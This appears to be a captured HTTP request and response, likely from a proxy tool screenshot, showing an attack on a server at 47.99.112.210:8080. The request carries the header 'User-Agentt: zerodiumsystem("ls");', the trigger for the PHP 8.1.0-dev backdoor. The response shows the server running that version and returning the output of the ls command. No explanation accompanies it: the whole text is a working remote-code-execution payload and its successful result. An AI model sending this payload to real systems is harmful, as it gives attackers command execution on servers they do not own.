 Request
Pretty Raw Hex
\n
1 GET http://47.99.112.210:8080/ HTTP/1.1
2 Host: 47.99.112.210:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 User-Agentt: zerodiumsystem("ls");
11 Content-Length: 2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Wed, 28 Aug 2024 12:10:08 GMT
5 Host: 47.99.112.210:8080
6 X-Powered-By: PHP/8.1.0-dev
7
8 index.php
9 hello world